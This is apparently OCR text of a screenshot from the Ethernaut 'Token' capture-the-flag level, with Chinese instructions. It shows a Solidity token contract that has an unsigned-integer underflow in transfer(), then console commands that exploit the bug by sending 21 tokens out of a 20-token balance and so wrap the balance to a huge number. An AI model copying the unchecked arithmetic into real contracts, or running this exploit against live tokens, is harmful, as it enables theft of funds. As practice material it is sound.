 Remix - Ethereum IDE
Ethernaut
第1周 2.19-2.25 - 飞书云文档
-gys-.github.io/Ethernaut.md at
【Solidity】Ethernaut 全22問解
https://ethernaut.openzeppelin.com/level/0xB4802b28895ec64406e45dB504149bfE79A38A57
这一关的目标是攻破下面这个基础 token 合约
你最开始有20个 token, 如果你通过某种方法可以增加你手中的 token 数量,你就可以通过这一关,当然越多越好
这可能有帮助:
什么是 odometer?
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;
contract Token {
mapping(address => uint) balances;
uint public totalSupply;
constructor(uint _initialSupply) public {
balances[msg.sender] = totalSupply = _initialSupply;
}
function transfer(address _to, uint _value) public returns (bool) {
require(balances[msg.sender] - _value >= 0);
balances[msg.sender] -= _value;
balances[_to] += _value;
return true;
}
function balanceOf(address _owner) public view returns (uint balance) {
return balances[_owner];
}
}
提交该实例 生成新实例
developed with and by the OpenZeppelin team
欢迎 元素 控制台 4 59
top 筛选器 默认级别 59
await contract.transfer('0x3d445D066aFa54748E5AAe05458c5583882D6b08',1)
Sent transaction https://goerli.ethers 3040644……1887297d35e2b4.js:1
can.io/tx/0xcc0857a…
Mined transaction https://goerli.ether 3040644……1887297d35e2b4.js:1
scan.io/tx/0xcc0857a…
{tx: '0xcc0857a231e078d1843ea3a61ba3c37e766291917738986a8a781b37dcf093e
2', receipt: {…}, logs: Array(0)}
await contract.balanceOf('0x919BbA249A8ad784A62955B0E465cEBbb124Bd86')
i {negative: 0, words: Array(2), length: 1, red: null}
正在从关卡获得新的实例... 3040644……1887297d35e2b4.js:1
< < <<请稍等>> > >
Sent transaction https://goerli.ethers 3040644……1887297d35e2b4.js:1
can.io/tx/0xd7194d8…
Mined transaction https://goerli.ether 3040644……1887297d35e2b4.js:1
scan.io/tx/0xd7194d8…
=> 实例地址 3040644……1887297d35e2b4.js:1
0x86178dA9f07e4D4Fb8B4Ce089a514cbe7c06FDc8
await contract.balanceOf(player)
i {negative: 0, words: Array(2), length: 1, red: null}
await contract.transfer(contract.address,21)
Sent transaction https://goerli.ethers 3040644……1887297d35e2b4.js:1
can.io/tx/0x24ce6c0…
Mined transaction https://goerli.ether 3040644……1887297d35e2b4.js:1
scan.io/tx/0x24ce6c0…
{tx: '0x24ce6c0ce80d49041236d661e06210f1a45536bb32ca2874cb717ba6ea7a223
b', receipt: {…}, logs: Array(0)}
await contract.balanceOf(palyer)
Uncaught ReferenceError: palyer is not defined VM1677:1
at <anonymous>:1:26
await contract.balanceOf(player)
i {negative: 0, words: Array(11), length: 10, red: null}
length: 10
negative: 0
red: null
words: (11) [67108863, 67108863, 67108863, 67108863, 67108863, 6710886
[[Prototype]]: Object